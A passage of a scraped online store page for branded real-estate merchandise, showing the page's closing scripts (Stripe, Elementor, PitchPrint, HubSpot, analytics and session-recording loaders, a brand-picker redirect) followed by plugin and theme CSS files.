\"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"c700811d96","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","nonce":"5d0384b685","urls":{"assets":"https:\/\/store.emailsignatures.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.emailsignatures.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.emailsignatures.com\/cart\/","checkout_page_url":"https:\/\/store.emailsignatures.com\/checkout\/","fragments_nonce":"3ecbdac8d2"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.emailsignatures.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":412151,"name":"PLACE | Hat","brand":"","category":"No Brand","variant":"","quantity":1,"price":"24.00","list_position":""}],
																							});
		}
		
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-KELLER WILLIAMS (DEFAULT)');
					console.log('pp mc category', '');
					console.log('pp design name', '');
					console.log('');
					let args = {
						displayMode: '',
						uploadUrl: 'https://store.emailsignatures.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://store.emailsignatures.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '412151',
							name: 'place-p-hat-and-place-network-agent-on-side-2'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.emailsignatures.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0
body_size: 465
content:
:root{--fcc-flip-duration:0.7s;--fcc-spacing:8px;--fcc-digit-block-width:46px;--fcc-digit-block-height:80px;--fcc-digit-block-radius:4px;--fcc-digit-block-spacing:4px;--fcc-digit-font-size:50px;--fcc-label-font-size:16px;--fcc-label-color:inherit;--fcc-background:#0f181a;--fcc-digit-color:#fff;--fcc-divider-color:hsla(0,0%,100%,.4);--fcc-divider-height:1px;--fcc-shadow:0 0 2px 1px rgba(0,0,0,.1);--fcc-separator-size:5px;--fcc-separator-color:currentColor}._qWTcH{align-items:center;cursor:default;display:flex;font-family:inherit;gap:var(--fcc-spacing);-webkit-user-select:none;-moz-user-select:none;user-select:none}._1tbqx ._3cpN7{margin-bottom:calc(var(--fcc-label-font-size)*2)}._3cpN7 ._2EBbg:not(:last-child){margin-right:var(--fcc-digit-block-spacing)}._3cpN7{align-items:center;display:flex;position:relative}._2aOn7{bottom:0;color:var(--fcc-label-color);font-size:var(--fcc-label-font-size);font-weight:400;left:50%;line-height:1;position:absolute;transform:translate(-50%,150%)}._2EBbg{border-radius:var(--fcc-digit-block-radius);box-shadow:var(--fcc-shadow);color:var(--fcc-digit-color);font-size:var(--fcc-digit-font-size);font-weight:500;height:var(--fcc-digit-block-height);line-height:0;perspective:200px;position:relative;width:var(--fcc-digit-block-width)}._106d2,._SKh-V{background:var(--fcc-background);display:flex;height:50%;justify-content:center;overflow:hidden;position:absolute;width:100%}._SKh-V{align-items:flex-end;border-bottom:var(--fcc-divider-height) solid var(--fcc-divider-color);border-top-left-radius:inherit;border-top-right-radius:inherit;top:0}._106d2{align-items:flex-start;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0}._3luxx{border-radius:inherit;height:50%;position:relative;transform:rotateX(0);transform-origin:bottom;transform-style:preserve-3d;width:100%;z-index:2}._3luxx._2kgZC{transform:rotateX(-180deg);transition:transform var(--fcc-flip-duration) ease-in-out}._2v-d4{backface-visibility:hidden;background:var(--fcc-background);display:flex;height:100%;justify-content:center;overflow:hidden;position:absolute;width:100%}._1GZQ7{align-items:flex-end;border-bottom:var(--fcc-divider-height) solid var(--fcc-divider-color);border-top-left-radius:inherit;border-top-right-radius:inherit}._3AVXa{align-items:flex-start;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;transform:rotateX(-180deg)}._2hRXr{align-items:center;display:flex;flex-direction:column;height:var(--fcc-digit-block-height);justify-content:center}._1tbqx ._2hRXr{margin-bottom:calc(var(--fcc-label-font-size)*2)}._2hRXr:after,._2hRXr:before{background-color:var(--fcc-separator-color);border-radius:50%;content:"";height:var(--fcc-separator-size);width:var(--fcc-separator-size)}._2hRXr:before{margin-bottom:var(--fcc-separator-size)}
#bfw-countdown-timer span.timer-box{border:1px solid #dcdcdc;border-radius:5px;padding:5px 15px}.bogo-countdown-timer{align-items:center;background:#1a8d34;color:#fff;display:flex;font-weight:700;gap:10px;justify-content:center;margin-bottom:10px;padding:10px}.bogo-countdown-timer .fcc__digit_block{font-size:20px;height:40px;width:30px}.bogo-countdown-timer .fcc__separator,.bogo-countdown-timer .fcc__unit_time{margin-bottom:0}@media screen and (max-width:576px){.bogo-countdown-timer{align-items:center;flex-direction:column;text-align:center}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.emailsignatures.com/wp-content/themes/agentstore2/style.css?ver=2.1
body_size: -543
content:
/**
 * Theme Name: Agent Store 2.1
 * Version: 2.1
 * Author: BrandCo
 * Template: storefront
 * Author URI: https://brandco.com
 */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-310335.css?ver=1767910812
body_size: 1058
content:
.elementor-310335 .elementor-element.elementor-element-d53e55a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-310335 .elementor-element.elementor-element-d53e55a:not(.elementor-motion-effects-element-type-background), .elementor-310335 .elementor-element.elementor-element-d53e55a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-310335 .elementor-element.elementor-element-d53e55a > .elementor-container{max-width:1760px;min-height:115px;}.elementor-310335 .elementor-element.elementor-element-d53e55a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-310335 .elementor-element.elementor-element-d53e55a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-310335 .elementor-element.elementor-element-37d3af6.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-310335 .elementor-element.elementor-element-37d3af6 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-310335 .elementor-element.elementor-element-b22e58a{width:var( --container-widget-width, 256px );max-width:256px;--container-widget-width:256px;--container-widget-flex-grow:0;text-align:left;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-310335 .elementor-element.elementor-element-d6a546a{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-310335 .elementor-element.elementor-element-d6a546a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu .elementor-item{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:600;text-transform:lowercase;line-height:115px;letter-spacing:0.5px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-item{color:#555555;fill:#555555;padding-left:20px;padding-right:20px;padding-top:0px;padding-bottom:0px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-item:focus{color:#FCB040;fill:#FCB040;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a, .elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-menu-toggle{color:#555555;fill:#555555;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEEEE;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a:hover,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a:focus,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-menu-toggle:hover,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-menu-toggle:focus{color:#555555;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a:hover,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a:focus,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a.highlighted{background-color:#FCB040;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown .elementor-item, .elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:600;text-transform:lowercase;letter-spacing:0.5px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 1px 0px rgba(0, 0, 0, 0.15);}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#EEEEEE;border-bottom-width:1px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle{color:#555555;}.elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle svg{fill:#555555;}.elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle:hover, .elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle:focus{color:#FCB040;}.elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle:hover svg, .elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle:focus svg{fill:#FCB040;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-310335 .elementor-element.elementor-element-8210b9c{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#555555;--toggle-button-icon-color:#555555;--toggle-button-hover-text-color:#FFBA00;--toggle-button-icon-hover-color:#FFBA00;--toggle-button-border-width:0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-310335 .elementor-element.elementor-element-8210b9c > 